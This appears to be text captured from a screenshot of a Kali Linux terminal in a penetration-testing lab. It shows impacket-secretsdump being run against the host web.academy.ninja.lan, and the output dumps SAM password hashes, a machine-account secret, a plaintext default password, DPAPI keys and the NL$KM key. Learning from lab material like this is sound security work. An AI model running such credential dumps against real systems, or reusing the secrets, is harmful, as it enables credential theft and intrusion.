 ┌──(kali㉿JARVIS)-[~]
└─$ impacket-secretsdump web.academy.ninja.lan -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x4cc8555cb8f984c0f5d294ad933714d6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c532fcf2046010cb8d38eedf5e45312:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d9357dbefa33bed5e2791f1251218dcc:::
localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ACADEMY\WEB$:plain_password_hex:6f0028005e00470048007a003d0033004b0066003a006000590054006200290042003d0058002900360047
002a006c0065007700520052003c0058007300420037002e005300510041007a0035003700410034002b00780060007100280061003800600002000
6900540022004d0058005e007500370055002e0039004b003c0075003a004f002400540065004a006000350030004f005400240077002a00710079
00300078003f004c002c00570022003f007a00330057007a007100720042002b003f00360031006100510054002b004e005800240053006a00230030
39006c0060002300700028005b003e005c007100
ACADEMY\WEB$:aad3b435b51404eeaad3b435b51404ee:dc269613960f2f9dbae49cd265cc7f8f:::
[*] DefaultPassword
localuser:password
[*] DPAPI_SYSTEM
dpapi_machinekey:0x23af0e2cf55fce6ccd71abbe42bd8dc543303a65
dpapi_userkey:0xc77388435bf1c4f884e72aa15b458711952b7466
[*] NL$KM
0000   69 BF 9C 08 50 94 1E F5  36 C1 C9 C3 D4 61 64 7A   i...P...6....adz
0010   95 23 AE 76 04 70 55 60  A8 4C F4 16 C0 11 71 84   .#.v.pU`.L....q.
0020   F7 32 D3 F8 02 FC FF 67  1F EB 91 12 23 E3 66 50   .2.....g....#.fP
0030   CB 2D D6 90 AD AD BA E1  07 2F 3A 65 B7 C8 00 6B   .-......./:e...k
NL$KM:69bf9c0850941ef536c1c9c3d461647a9523ae7604705560a84cf416c0117184f732d3f802fcff671feb911223e36650cb2dd690adadbae1
072f3a65b7c8006b
[*] Cleaning up...